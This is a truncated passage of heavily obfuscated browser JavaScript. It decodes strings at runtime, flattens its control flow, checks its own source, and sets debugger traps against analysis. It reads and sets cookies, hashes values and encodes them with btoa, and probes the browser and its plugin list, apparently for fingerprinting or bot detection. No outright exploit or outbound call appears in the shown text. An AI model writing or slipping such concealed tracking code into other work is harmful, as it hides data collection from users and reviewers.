'\x74\x44\x6c\x42')](_0x2ffff5,0x2));continue;case'\x37':_0x450e80=_0x20b729[_0xde5d('0x30', '\x74\x44\x6c\x42')](_0x38d830++);continue;case'\x38':_0x2ffff5=_0x3cb580[_0xde5d('0x31', '\x4c\x70\x4f\x4b')](_0x20b729[_0xde5d('0x32', '\x48\x33\x56\x68')](_0x38d830++),0xff);continue;}break;}}continue;case'\x31':var _0x2ffff5,_0x450e80,_0x3702d9;continue;case'\x32':var _0x3e134a,_0x38d830,_0x4a2748;continue;case'\x33':var _0x44a476=_0xde5d('0x33', '\x74\x44\x6c\x42');continue;case'\x34':_0x4a2748=_0x20b729[_0xde5d('0x34', '\x63\x23\x67\x65')];continue;case'\x35':return _0x3e134a;continue;case'\x36':_0x3e134a='';continue;case'\x37':_0x38d830=0x0;continue;}break;}}function _0x33dde1(_0x4092e1){var _0x384e39=_0x3c811a(this,function(){var _0x45f298=function(){return'\x64\x65\x76';},_0x11b2a7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x52ff72=function(){var _0x1b9155=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9155['\x74\x65\x73\x74'](_0x45f298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5c11c6=function(){var _0x1037b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1037b7['\x74\x65\x73\x74'](_0x11b2a7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x293bab=function(_0x324fab){var _0x4caff4=~-0x1>>0x1+0xff%0x0;if(_0x324fab['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4caff4)){_0x4542d3(_0x324fab);}};var _0x4542d3=function(_0x52ee95){var _0x5274d9=~-0x4>>0x1+0xff%0x0;if(_0x52ee95['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5274d9){_0x293bab(_0x52ee95);}};if(!_0x52ff72()){if(!_0x5c11c6()){_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x293bab('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x384e39();var _0x1e7620={'\x68\x4d\x50':function _0x49e364(_0x5ab993,_0x2e0c0b){return _0x3ec676[_0xde5d('0x35', '\x51\x73\x70\x4f')](_0x5ab993,_0x2e0c0b);}};return function(_0xc6d29c){_0x4b3dea+=_0xc6d29c;return _0x1e7620[_0xde5d('0x36', '\x46\x6f\x42\x4e')](_0x4092e1,_0xc6d29c);};}function _0x2f1a81(){var _0x2214ca={'\x6e\x62\x47':function _0x214e25(_0xa94b8a){return _0xa94b8a();},'\x6d\x4e\x72':function _0x15d1af(_0x218a70,_0x2ee2f5){return _0x218a70<_0x2ee2f5;},'\x46\x4e\x4a':function _0x4c18d2(_0x572795,_0x58966a){return _0x572795+_0x58966a;}};var _0xabaa9f=_0xde5d('0x37', '\x57\x51\x61\x6a')[_0xde5d('0x38', '\x48\x33\x56\x68')]('\x7c'),_0x12c554=0x0;while(!![]){switch(_0xabaa9f[_0x12c554++]){case'\x30':var _0x16c6d8=new _0xfb6c26[_0xde5d('0x39', '\x76\x44\x5d\x4b')](_0xde5d('0x3a', '\x28\x48\x36\x41'));continue;case'\x31':var _0x3e9061=_0x24d1c1[_0xde5d('0x3b', '\x76\x44\x5d\x4b')][_0xde5d('0x3c', '\x6d\x6b\x39\x7a')]('\x3b');continue;case'\x32':var _0x404da8=new _0xfb6c26[_0xde5d('0x3d', '\x51\x33\x74\x55')]();continue;case'\x33':return _0x404da8;continue;case'\x34':_0x2214ca[_0xde5d('0x3e', '\x4a\x71\x5b\x74')](_0x2a8c5a);continue;case'\x35':for(var _0x12c847=0x0;_0x2214ca[_0xde5d('0x3f', '\x4a\x71\x5b\x74')](_0x12c847,_0x3e9061[_0xde5d('0x40', '\x73\x62\x21\x21')]);_0x12c847++){var _0x2f3b44=_0x3e9061[_0x12c847][_0xde5d('0x41', '\x34\x44\x70\x47')](0x0,_0x3e9061[_0x12c847][_0xde5d('0x42', '\x77\x70\x55\x4b')]('\x3d'));var _0x367a5=_0x3e9061[_0x12c847][_0xde5d('0x43', '\x21\x5b\x77\x35')](_0x2214ca[_0xde5d('0x44', '\x43\x4f\x72\x21')](_0x3e9061[_0x12c847][_0xde5d('0x45', '\x73\x62\x21\x21')]('\x3d'),0x1),_0x3e9061[_0x12c847][_0xde5d('0x46', '\x31\x32\x45\x38')]);if(_0x16c6d8[_0xde5d('0x47', '\x74\x23\x59\x38')](_0x2f3b44)){_0x404da8[_0x404da8[_0xde5d('0x48', '\x51\x33\x74\x55')]]=_0x367a5;}}continue;}break;}}function _0x3bf2e1(_0x439440){var _0x24deaf={'\x6a\x52\x54':function _0x285eee(_0x507212,_0x5d8a60){return _0x507212<_0x5d8a60;},'\x58\x46\x69':function _0x60d95f(_0x12b0da,_0x4f5a25){return _0x12b0da(_0x4f5a25);},'\x43\x49\x59':function _0x1921a1(_0x15b715,_0x1d612d){return _0x15b715+_0x1d612d;},'\x67\x50\x49':function _0x5f0f8d(_0x496b46,_0x5e45eb,_0x28e9c7,_0x251f0c){return _0x496b46(_0x5e45eb,_0x28e9c7,_0x251f0c);},'\x43\x49\x7a':function _0x32f52a(_0x3d39b6,_0x248cda){return _0x3d39b6+_0x248cda;},'\x7a\x41\x57':function _0x2a548d(_0x2de7cf){return _0x2de7cf();},'\x5a\x6f\x79':function _0xe64a44(_0x544ed4,_0x2399c0){return _0x544ed4+_0x2399c0;},'\x69\x41\x75':function _0x5850f2(_0x291738){return _0x291738();},'\x70\x78\x47':function _0x59370a(_0x156d34,_0x1cbf07){return _0x156d34<_0x1cbf07;},'\x50\x59\x76':function _0x478302(_0xea7678,_0xa3202e){return _0xea7678%_0xa3202e;},'\x4c\x59\x61':function _0x1220a5(_0x5cbe92,_0x5a2f63){return _0x5cbe92(_0x5a2f63);},'\x53\x6b\x59':function _0x58a9b1(_0x328912,_0x2ae28f){return _0x328912-_0x2ae28f;},'\x50\x66\x75':function _0x5b475c(_0x1fbed1,_0x4d0cec){return _0x1fbed1(_0x4d0cec);},'\x4b\x73\x5a':function _0xccbf03(_0x205b9e,_0x4da2af){return _0x205b9e+_0x4da2af;},'\x69\x4f\x62':function _0x837626(_0x5aee67,_0x59ecdd){return _0x5aee67+_0x59ecdd;},'\x6d\x68\x45':function _0x5ba676(_0x156f05,_0x21f209){return _0x156f05+_0x21f209;},'\x45\x66\x57':function _0x13bf83(_0x27a994,_0x4608b6,_0x5a2612){return _0x27a994(_0x4608b6,_0x5a2612);}};var _0x457782=_0xde5d('0x49', '\x25\x40\x45\x66')[_0xde5d('0x4a', '\x44\x38\x61\x44')]('\x7c'),_0x592759=0x0;while(!![]){switch(_0x457782[_0x592759++]){case'\x30':_0xe5dd[_0xde5d('0x4b', '\x51\x73\x70\x4f')]();continue;case'\x31':for(var _0x5316da=0x0;_0x24deaf[_0xde5d('0x4c', '\x42\x24\x75\x5b')](_0x5316da,_0x3cf5da[_0xde5d('0x4d', '\x28\x4e\x47\x38')]);_0x5316da++){_0x3b3153[_0x5316da]=_0x24deaf[_0xde5d('0x4e', '\x24\x26\x78\x55')](_0x7d46bf,_0x24deaf[_0xde5d('0x4f', '\x21\x5b\x77\x35')](_0x439440,_0x3cf5da[_0x5316da]));}continue;case'\x32':var _0x3b3153=new _0xfb6c26[_0xde5d('0x50', '\x42\x24\x75\x5b')](_0x3cf5da[_0xde5d('0x51', '\x78\x69\x64\x79')]);continue;case'\x33':var _0xb51a0a;continue;case'\x34':_0x24deaf[_0xde5d('0x52', '\x64\x6c\x41\x55')](_0x1f541d,_0xde5d('0x53', '\x2a\x44\x49\x6c'),_0xb51a0a,0x14);continue;case'\x35':var _0x123ac8='\xe6\x9c\xf2\x33\xf1\x26\xc7\xf4';var _0x8ffa73=_0x123ac8['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x782741=_0x123ac8['\x73\x75\x62\x73\x74\x72'](0x3);var _0xe1d4d0='\x32\x54\x3a\x65\x7e\x5d\x07\x56';var _0xb44909=0x8;while(--_0xb44909){_0xe1d4d0=_0xe1d4d0['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe1d4d0[0x0];}var _0x84e6b0=_0xe1d4d0;var _0x6eb6fd=_0xe1d4d0['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x6eb6fd){_0x84e6b0=_0x84e6b0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x84e6b0[0x0];}var _0xc39de0='\x59\x62\xa6\xc8\xfe\x2f\xfd\x2e';var _0x40710d=0x2;var _0xa1cef2=0x0;var _0xfe6fd7=[];for(var _0xb12db7=0x0;_0xb12db7<_0xc39de0['\x6c\x65\x6e\x67\x74\x68'];_0xb12db7++){_0xfe6fd7['\x70\x75\x73\x68'](_0xb12db7);}var _0x1ec45c=_0xfe6fd7.map(function(_0x123f87){return (_0xfe6fd7[_0x123f87]%_0x40710d)?'':_0xc39de0[_0x123f87];})['\x6a\x6f\x69\x6e']('');var _0x1b0214=_0xfe6fd7.map(function(_0xaf0620){return (_0xfe6fd7[_0xaf0620]%_0x40710d)?_0xc39de0[_0xaf0620]:'';})['\x6a\x6f\x69\x6e']('');var _0xb49946=[];for(var _0xe3f2d9=0x0;_0xe3f2d9<_0x1ec45c['\x6c\x65\x6e\x67\x74\x68']+_0x1b0214['\x6c\x65\x6e\x67\x74\x68'];_0xe3f2d9++){_0xb49946['\x70\x75\x73\x68'](_0xe3f2d9);}var _0x5e1fac=_0xb49946.map(function(_0x7885a0){return _0x7885a0%_0x40710d==_0xa1cef2?_0x1ec45c[_0x7885a0/_0x40710d]:_0x1b0214[_0x7885a0/_0x40710d|_0xa1cef2];})['\x6a\x6f\x69\x6e']('');var _0x299823=_0xde5d('0x55', _0x84e6b0);continue;case'\x36':_0x24deaf[_0xde5d('0x56', '\x2a\x44\x49\x6c')](_0x2a8c5a);continue;case'\x37':var _0x3abc9d=0x6;continue;case'\x38':while(--_0x159229){_0x271d7a=_0x24deaf[_0xde5d('0x57', '\x28\x21\x47\x61')](_0x271d7a[_0xde5d('0x58', '\x28\x48\x36\x41')](0x1),_0x271d7a[0x0]);}continue;case'\x39':var _0x3cf5da=_0x24deaf[_0xde5d('0x59', '\x40\x55\x23\x4f')](_0x2f1a81);continue;case'\x31\x30':for(var _0x5316da=0x0;_0x24deaf[_0xde5d('0x5a', '\x31\x32\x45\x38')](_0x5316da,_0x299823[_0xde5d('0x5b', '\x5b\x79\x26\x21')]);_0x5316da++){_0x4ac39f+=_0x24deaf[_0xde5d('0x5c', '\x51\x33\x74\x55')](_0x299823[_0xde5d('0x5d', '\x28\x48\x36\x41')](_0x5316da),_0x5c575f[_0xde5d('0x5e', '\x47\x24\x21\x66')](_0x24deaf[_0xde5d('0x5f', '\x74\x23\x59\x38')](_0x5316da,_0x5c575f[_0xde5d('0x51', '\x78\x69\x64\x79')])))[_0xde5d('0x60', '\x38\x5e\x6e\x32')](0x10);}continue;case'\x31\x31':var _0x271d7a=_0x1f1ed6;continue;case'\x31\x32':var _0x4ac39f='';continue;case'\x31\x33':var _0x5c575f=_0x3b3153[_0xde5d('0x61', '\x6a\x37\x61\x79')]();continue;case'\x31\x34':var _0x1f1ed6=_0xde5d('0x62', '\x74\x23\x59\x38');continue;case'\x31\x35':_0x24deaf[_0xde5d('0x63', '\x59\x58\x67\x76')](_0x2a8c5a);continue;case'\x31\x36':_0xe5dd[_0xde5d('0x64', '\x51\x33\x74\x55')](_0x24deaf[_0xde5d('0x65', '\x4a\x71\x5b\x74')](btoa,_0x439440));continue;case'\x31\x37':while(--_0x3abc9d){_0x1f1ed6=_0x24deaf[_0xde5d('0x66', '\x47\x24\x21\x66')](_0x1f1ed6[_0xde5d('0x67', '\x5a\x4e\x46\x57')](0x1),_0x1f1ed6[0x0]);}continue;case'\x31\x38':var _0x159229=_0x24deaf[_0xde5d('0x68', '\x4c\x70\x4f\x4b')](_0x1f1ed6[_0xde5d('0x69', '\x33\x6f\x63\x6f')],0x4);continue;case'\x31\x39':_0xb51a0a=_0x24deaf[_0xde5d('0x6a', '\x28\x21\x47\x61')](btoa,_0x24deaf[_0xde5d('0x6b', '\x46\x6f\x42\x4e')](_0x24deaf[_0xde5d('0x6c', '\x56\x6b\x2a\x67')](_0x24deaf[_0xde5d('0x6d', '\x29\x24\x50\x5a')](_0x24deaf[_0xde5d('0x6e', '\x78\x69\x64\x79')](_0x24deaf[_0xde5d('0x6f', '\x31\x32\x45\x38')](_0xde5d,_0x24deaf[_0xde5d('0x70', '\x52\x36\x51\x72')](_0xe5dd[_0xde5d('0x71', '\x44\x38\x61\x44')],0x1),_0x299823[_0xde5d('0x41', '\x34\x44\x70\x47')](0x0,0x5)),_0xde5d('0x72', '\x78\x69\x64\x79')),_0x5c575f),_0xde5d('0x73', '\x48\x33\x56\x68')),_0x4ac39f));continue;}break;}}function _0x7d46bf(_0x429258){var _0x346f24=0x0;for(var _0x2278d4=0x0;_0x3ec676[_0xde5d('0x74', '\x40\x55\x23\x4f')](_0x2278d4,_0x429258[_0xde5d('0x75', '\x73\x65\x41\x58')]);_0x2278d4++){_0x346f24+=_0x429258[_0xde5d('0x76', '\x56\x6b\x2a\x67')](_0x2278d4);}_0x3ec676[_0xde5d('0x77', '\x6d\x6b\x39\x7a')](_0x2a8c5a);return _0x346f24;}function _0x1f541d(_0x3b337b,_0x1ff0c3,_0x5c8486){var _0x5032e7={'\x44\x76\x79':function _0x266362(_0x498968,_0x29c1d1){return _0x498968+_0x29c1d1;},'\x55\x48\x41':function _0x494aed(_0x5e4f53,_0x1a8c3d){return _0x5e4f53*_0x1a8c3d;},'\x51\x75\x47':function _0x4c8b04(_0x226f79,_0x17499a){return _0x226f79-_0x17499a;},'\x58\x6c\x6c':function _0x1d833c(_0x299c75,_0x1cd514){return _0x299c75+_0x1cd514;},'\x73\x72\x6f':function _0x281a40(_0x4ec534,_0x44e2dd){return _0x4ec534+_0x44e2dd;},'\x73\x65\x47':function _0x2bbe55(_0x308bb9,_0x1f50cc){return _0x308bb9+_0x1f50cc;}};var _0x1c5660=_0xde5d('0x78', '\x78\x69\x64\x79')[_0xde5d('0x79', '\x42\x24\x75\x5b')]('\x7c'),_0x27e4f9=0x0;while(!![]){switch(_0x1c5660[_0x27e4f9++]){case'\x30':if(_0x5c8486){var _0xb74752=new _0xfb6c26[_0xde5d('0x7a', '\x77\x70\x55\x4b')]();_0xb74752[_0xde5d('0x7b', '\x28\x21\x47\x61')](_0x5032e7[_0xde5d('0x7c', '\x5b\x79\x49\x35')](_0xb74752[_0xde5d('0x7d', '\x28\x4e\x47\x38')](),_0x5032e7[_0xde5d('0x7e', '\x6d\x6b\x39\x7a')](_0x5c8486,0x3e8)));var _0x57e47a=_0x5032e7[_0xde5d('0x7f', '\x28\x4e\x47\x38')](_0xde5d('0x80', '\x47\x24\x21\x66'),_0xb74752[_0xde5d('0x81', '\x74\x7a\x68\x5e')]());}continue;case'\x31':var _0x349ef5=_0x20c1f0;continue;case'\x32':var _0x57e47a='';continue;case'\x33':var _0x587ec9=0x4;continue;case'\x34':var _0x1be4cd=_0x5032e7[_0xde5d('0x82', '\x5b\x79\x26\x21')](_0x20c1f0[_0xde5d('0x46', '\x31\x32\x45\x38')],0x2);continue;case'\x35':while(--_0x1be4cd){_0x349ef5=_0x5032e7[_0xde5d('0x83', '\x5b\x79\x49\x35')](_0x349ef5[_0xde5d('0x84', '\x73\x65\x41\x58')](0x1),_0x349ef5[0x0]);}continue;case'\x36':var _0x20c1f0=_0xde5d('0x85', '\x26\x48\x78\x34');continue;case'\x37':_0x24d1c1[_0xde5d('0x86', '\x21\x55\x45\x29')]=_0x5032e7[_0xde5d('0x87', '\x77\x70\x55\x4b')](_0x5032e7[_0xde5d('0x88', '\x66\x4d\x2a\x4f')](_0x5032e7[_0xde5d('0x89', '\x44\x38\x61\x44')](_0x5032e7[_0xde5d('0x8a', '\x6a\x37\x61\x79')](_0x3b337b,'\x3d'),_0x1ff0c3),_0x57e47a),_0xde5d('0x8b', '\x4c\x70\x4f\x4b'));continue;case'\x38':while(--_0x587ec9){_0x20c1f0=_0x5032e7[_0xde5d('0x8c', '\x33\x6f\x63\x6f')](_0x20c1f0[_0xde5d('0x8d', '\x78\x69\x64\x79')](0x1),_0x20c1f0[0x0]);}continue;}break;}}function _0xa13b31(){function _0x222b16(_0x51d578){if(_0x3ec676[_0xde5d('0x8e', '\x46\x6f\x42\x4e')](_0x3ec676[_0xde5d('0x8f', '\x28\x4e\x47\x38')]('',_0x3ec676[_0xde5d('0x90', '\x21\x55\x45\x29')](_0x51d578,_0x51d578))[_0xde5d('0x91', '\x51\x73\x70\x4f')],0x1)||_0x3ec676[_0xde5d('0x92', '\x5b\x79\x49\x35')](_0x51d578%0x14,0x0)){(function(){}[_0xde5d('0x93', '\x43\x4f\x72\x21')](_0xde5d('0x94', '\x4c\x70\x4f\x4b'))());}else{(function(){}[_0xde5d('0x95', '\x28\x4e\x47\x38')](_0xde5d('0x96', '\x74\x23\x59\x38'))());}return _0x3ec676[_0xde5d('0x97', '\x63\x23\x67\x65')](_0x222b16,++_0x51d578);}try{return _0x3ec676[_0xde5d('0x98', '\x49\x32\x33\x59')](_0x222b16,0x0);}catch(_0x25c90d){}};function _0x2a8c5a(){if(_0x3ec676[_0xde5d('0x99', '\x31\x32\x45\x38')](_0x3ec676[_0xde5d('0x9a', '\x52\x36\x51\x72')](new _0xfb6c26[_0xde5d('0x9b', '\x74\x7a\x68\x5e')]()[_0xde5d('0x9c', '\x33\x6f\x63\x6f')](),_0x1fcb71),0x1f4)){_0x3ec676[_0xde5d('0x9d', '\x4a\x71\x5b\x74')](_0xa13b31);}}function _0x55d7a1(_0xe71c16){var _0x5613cc={'\x62\x53\x62':function _0x52483e(_0x303335,_0x3eaa90){return _0x303335<_0x3eaa90;},'\x62\x75\x4b':function _0x4aacbf(_0x93aba7,_0x123d13){return _0x93aba7<_0x123d13;},'\x56\x49\x63':function _0x27482d(_0x4bb668,_0x1ceba1){return _0x4bb668!==_0x1ceba1;},'\x6d\x45\x63':function _0x456182(_0x5e93ec){return _0x5e93ec();},'\x6f\x4c\x5a':function _0x5d443f(_0x2cc63c,_0x4eb30c){return _0x2cc63c(_0x4eb30c);},'\x42\x6a\x50':function _0x92a02f(_0x45c2a3,_0x599c81){return _0x45c2a3+_0x599c81;},'\x76\x42\x4f':function _0x1a5cc6(_0x399798,_0x313ab2){return _0x399798(_0x313ab2);},'\x43\x78\x44':function _0xcaa38(_0x5d8f86,_0x8fb106){return _0x5d8f86+_0x8fb106;},'\x44\x46\x65':function _0x38ca37(_0x4fac18,_0x46024e){return _0x4fac18+_0x46024e;},'\x48\x52\x53':function _0x35a299(_0x34075f){return _0x34075f();},'\x6c\x75\x4f':function _0x19617c(_0x48baba,_0x1f4ae5){return _0x48baba===_0x1f4ae5;},'\x71\x45\x73':function _0x54d503(_0x1f111e,_0x12d9fd){return _0x1f111e===_0x12d9fd;},'\x62\x56\x4c':function _0x293f00(_0x225614,_0x87345){return _0x225614(_0x87345);},'\x71\x64\x7a':function _0x3f510b(_0x49bd7a,_0xeb393e){return _0x49bd7a(_0xeb393e);},'\x67\x73\x49':function _0x136a3b(_0x2770ee,_0x3b4b9e){return _0x2770ee(_0x3b4b9e);},'\x6d\x6e\x74':function _0x254e9e(_0x1ec92b,_0x111513){return _0x1ec92b+_0x111513;},'\x68\x47\x42':function _0x5d10ba(_0x4bfd0f,_0x4cdb51){return _0x4bfd0f+_0x4cdb51;},'\x63\x6a\x54':function _0x267366(_0x279c31,_0xf5b830){return _0x279c31==_0xf5b830;},'\x48\x77\x58':function _0x49dca9(_0x3e0129,_0x456ee0){return _0x3e0129(_0x456ee0);},'\x4c\x75\x4c':function _0x2b2622(_0x4c09e6,_0x2667b1){return _0x4c09e6(_0x2667b1);},'\x71\x51\x72':function _0xd306a0(_0x2327ec,_0x53a3d6){return _0x2327ec+_0x53a3d6;},'\x57\x67\x62':function _0x222f75(_0x57f16f,_0x57258f){return _0x57f16f<_0x57258f;},'\x69\x6e\x66':function _0xe06be9(_0x114759,_0x32fa9a){return _0x114759===_0x32fa9a;},'\x54\x42\x7a':function _0x4cb9b0(_0x5baf83,_0x4a7e4d){return _0x5baf83(_0x4a7e4d);},'\x77\x4f\x51':function _0x17a47c(_0x373b3c,_0x4a3bae){return _0x373b3c===_0x4a3bae;},'\x56\x47\x66':function _0x413e0e(_0x35d987,_0x4c34fb){return _0x35d987+_0x4c34fb;}};var _0x297323=_0xde5d('0x9e', '\x51\x33\x74\x55')[_0xde5d('0x9f', '\x73\x62\x21\x21')]('\x7c'),_0x3f1d56=0x0;while(!![]){switch(_0x297323[_0x3f1d56++]){case'\x30':var _0x37643e=_0xde5d('0xa0', '\x5b\x79\x49\x35');continue;case'\x31':var _0xd9cb9a='';continue;case'\x32':for(var _0x1e305f=0x0;_0x5613cc[_0xde5d('0xa1', '\x5d\x5e\x33\x6f')](_0x1e305f,0x2);_0x1e305f++){_0x15afd3+=_0x37643e[_0x1e305f];}continue;case'\x33':for(var _0x14ea99=0x2;_0x5613cc[_0xde5d('0xa2', '\x76\x44\x5d\x4b')](_0x14ea99,_0x37643e[_0xde5d('0x75', '\x73\x65\x41\x58')]);_0x14ea99++){_0x5d3674+=_0x37643e[_0x14ea99];}continue;case'\x34':var _0x15afd3='';continue;case'\x35':for(var _0x3e51ea=0x0;_0x5613cc[_0xde5d('0xa3', '\x5d\x5e\x33\x6f')](_0x3e51ea,_0xe71c16[_0xde5d('0xa4', '\x74\x7a\x68\x5e')]);_0x3e51ea++){var _0x2863c0=_0xe71c16[_0x3e51ea][0x0];var _0x53e671=_0xe71c16[_0x3e51ea][0x2];switch(_0xe71c16[_0x3e51ea][0x1]){case _0xde5d('0xa5', '\x6d\x6b\x39\x7a'):try{if(_0x5613cc[_0xde5d('0xa6', '\x42\x24\x75\x5b')](typeof _0x5613cc[_0xde5d('0xa7', '\x24\x26\x78\x55')](_0x53e671),_0xde5d('0x4', '\x5b\x79\x49\x35'))){_0x561f58[_0x561f58[_0xde5d('0x5b', '\x5b\x79\x26\x21')]]=_0x5613cc[_0xde5d('0xa8', '\x21\x55\x45\x29')](_0x15dde3,_0x5613cc[_0xde5d('0xa9', '\x31\x32\x45\x38')](_0x2863c0,_0xde5d('0xaa', '\x28\x48\x36\x41')));}else{_0x561f58[_0x561f58[_0xde5d('0xab', '\x4a\x71\x5b\x74')]]=_0x5613cc[_0xde5d('0xac', '\x6a\x37\x61\x79')](_0x15dde3,_0x5613cc[_0xde5d('0xad', '\x42\x24\x75\x5b')](_0x2863c0,_0xde5d('0xae', '\x6a\x37\x61\x79')));}}catch(_0x1ae88f){_0x561f58[_0x561f58[_0xde5d('0xaf', '\x43\x4f\x72\x21')]]=_0x5613cc[_0xde5d('0xb0', '\x46\x6f\x42\x4e')](_0x15dde3,_0x5613cc[_0xde5d('0xb1', '\x4a\x71\x5b\x74')](_0x2863c0,_0xde5d('0xb2', '\x47\x24\x21\x66')));}break;case _0xde5d('0xb3', '\x56\x6b\x2a\x67'):try{try{_0xd9cb9a=_0x5613cc[_0xde5d('0xb4', '\x63\x23\x67\x65')](_0x53e671);if(_0x5613cc[_0xde5d('0xb5', '\x21\x55\x45\x29')](typeof _0xd9cb9a,_0xde5d('0xb6', '\x5b\x79\x26\x21'))){_0x561f58[_0x561f58[_0xde5d('0xb7', '\x4c\x70\x4f\x4b')]]=_0x5613cc[_0xde5d('0xb8', '\x5b\x79\x49\x35')](_0x15dde3,_0x5613cc[_0xde5d('0xb1', '\x4a\x71\x5b\x74')](_0x2863c0,_0xde5d('0xb9', '\x78\x69\x64\x79')));}else if(_0x5613cc[_0xde5d('0xba', '\x31\x32\x45\x38')](_0xd9cb9a,null)){_0x561f58[_0x561f58[_0xde5d('0xbb', '\x5d\x5e\x33\x6f')]]=_0x5613cc[_0xde5d('0xbc', '\x5b\x79\x26\x21')](_0x15dde3,_0x5613cc[_0xde5d('0xbd', '\x21\x55\x45\x29')](_0x2863c0,_0xde5d('0xbe', '\x38\x2a\x64\x54')));}else{_0x561f58[_0x561f58[_0xde5d('0x91', '\x51\x73\x70\x4f')]]=_0x5613cc[_0xde5d('0xbf', '\x57\x51\x61\x6a')](_0x15dde3,_0x5613cc[_0xde5d('0xc0', '\x6d\x6b\x39\x7a')](_0x5613cc[_0xde5d('0xc1', '\x48\x33\x56\x68')](_0x2863c0,'\x3d'),_0xd9cb9a[_0xde5d('0xc2', '\x56\x6b\x2a\x67')]()));}}catch(_0x229c60){_0x561f58[_0x561f58[_0xde5d('0xc3', '\x38\x5e\x6e\x32')]]=_0x5613cc[_0xde5d('0xc4', '\x52\x36\x51\x72')](_0x15dde3,_0x5613cc[_0xde5d('0xc5', '\x5a\x4e\x46\x57')](_0x2863c0,_0xde5d('0xc6', '\x73\x65\x41\x58')));break;}break;}catch(_0x1c7b8d){_0x561f58[_0x561f58[_0xde5d('0xc7', '\x77\x70\x55\x4b')]]=_0x5613cc[_0xde5d('0xc8', '\x46\x64\x51\x74')](_0x15dde3,_0x5613cc[_0xde5d('0xc9', '\x52\x36\x51\x72')](_0x5613cc[_0xde5d('0xca', '\x76\x44\x5d\x4b')](_0x2863c0,'\x3d'),_0x1c7b8d));}break;case _0xde5d('0xcb', '\x40\x55\x23\x4f'):try{var _0x1d7bd5=_0xde5d('0xcc', '\x2a\x44\x49\x6c')[_0xde5d('0xcd', '\x56\x6b\x2a\x67')]('\x7c'),_0x54137a=0x0;while(!![]){switch(_0x1d7bd5[_0x54137a++]){case'\x30':try{var _0x394cb4=_0x4e606e[_0xde5d('0xce', '\x33\x6f\x63\x6f')][_0xde5d('0xcf', '\x5b\x79\x49\x35')];if(_0x5613cc[_0xde5d('0xd0', '\x40\x55\x23\x4f')](_0x394cb4,0x0)||_0x5613cc[_0xde5d('0xd1', '\x38\x5e\x6e\x32')](_0x394cb4,null)){_0x561f58[_0x561f58[_0xde5d('0xb7', '\x4c\x70\x4f\x4b')]]=_0x5613cc[_0xde5d('0xd2', '\x59\x58\x67\x76')](_0x15dde3,_0xde5d('0xd3', '\x52\x36\x51\x72'));break;}}catch(_0x5d8873){_0x561f58[_0x561f58[_0xde5d('0xd4', '\x64\x6c\x41\x55')]]=_0x5613cc[_0xde5d('0xd2', '\x59\x58\x67\x76')](_0x15dde3,_0xde5d('0xd5', '\x47\x24\x21\x66'));break;}continue;case'\x31':try{_0x164ed7=_0x390a5c[_0xde5d('0xd6', '\x52\x36\x51\x72')]('\x69');}catch(_0x35cd61){_0x561f58[_0x561f58[_0xde5d('0xd7', '\x5a\x4e\x46\x57')]]=_0x5613cc[_0xde5d('0xd8', '\x77\x70\x55\x4b')](_0x15dde3,_0xde5d('0xd9', '\x6a\x37\x61\x79'));break;}continue;case'\x32':var _0x390a5c=[];continue;case'\x33':for(var _0x164ed7=0x0;_0x5613cc[_0xde5d('0xda', '\x46\x6f\x42\x4e')](_0x164ed7,_0x390a5c[_0xde5d('0xdb', '\x76\x44\x5d\x4b')]);_0x164ed7++){_0x561f58[_0x561f58[_0xde5d('0x40', '\x73\x62\x21\x21')]]=_0x5613cc[_0xde5d('0xdc', '\x42\x24\x75\x5b')](_0x15dde3,_0x5613cc[_0xde5d('0xdd', '\x56\x6b\x2a\x67')](_0xde5d('0xde', '\x46\x64\x51\x74'),_0x390a5c[_0x164ed7]));}continue;case'\x34':for(var _0x164ed7=0x0;_0x5613cc[_0xde5d('0xdf', '\x51\x33\x74\x55')](_0x164ed7,_0x4e606e[_0xde5d('0xe0', '\x5d\x5e\x33\x6f')][_0xde5d('0xe1', '\x49\x32\x33\x59')]);_0x164ed7++){var _0x1edc2c=_0xde5d('0xe2', '\x6d\x6b\x39\x7a')[_0xde5d('0xe3', '\x26\x48\x78\x34')]('\x7c'),_0x40e92b=0x0;while(!![]){switch(_0x1edc2c[_0x40e92b++]){case'\x30':if(_0x5613cc[_0xde5d('0xe4', '\x47\x24\x21\x66')](typeof _0x870541,_0xde5d('0xe5', '\x59\x58\x67\x76'))){_0x363fcb=_0xde5d('0xe6', '\x76\x44\x5d\x4b');}else if(_0x870541[_0xde5d('0xe7', '\x5b\x79\x26\x21')]('\x2e')[_0xde5d('0x91', '\x51\x73\x70\x4f')]>0x1){_0x363fcb=_0x870541[_0xde5d('0xe8', '\x51\x73\x70\x4f')]('\x2e')[_0xde5d('0xe9', '\x26\x48\x78\x34')]();}continue;case'\x31':if(_0x5613cc[_0xde5d('0xea', '\x6a\x37\x61\x79')](typeof _0x4e606e[_0xde5d('0xeb', '\x6d\x6b\x39\x7a')][_0x164ed7],_0xde5d('0xb6', '\x5b\x79\x26\x21'))){_0x561f58[_0x561f58[_0xde5d('0xec', '\x25\x40\x45\x66')]]=_0x5613cc[_0xde5d('0xed', '\x73\x62\x21\x21')](_0x15dde3,_0xde5d('0xee', '\x28\x4e\x47\x38'));break;}continue;case'\x32':if(_0x5613cc[_0xde5d('0xef', '\x59\x58\x67\x76')](_0x390a5c[_0xde5d('0xf0', '\x51\x73\x70\x4f')](_0x363fcb),0x0)){_0x390a5c[_0xde5d('0xf1', '\x24\x26\x78\x55')](_0x363fcb);}continue;case'\x33':var _0x870541=_0x4e606e[_0xde5d('0xf2', 